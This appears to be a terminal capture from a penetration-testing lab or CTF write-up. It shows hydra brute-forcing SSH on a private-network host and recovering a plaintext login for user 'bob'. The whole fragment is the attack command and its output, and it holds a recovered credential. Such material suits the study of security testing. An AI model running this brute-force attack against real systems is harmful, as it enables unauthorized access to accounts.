 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim user
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -L user -P passwd 192.168.205.202 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-22 15:50:
03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3
tries per task
[DATA] attacking ssh://192.168.205.202:22/
[22][ssh] host: 192.168.205.202   login: bob   password: Iamrockinginmyroom1212
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-22 15:50:
16
┌──(root㉿192)-[/home/kali/桌面/测试]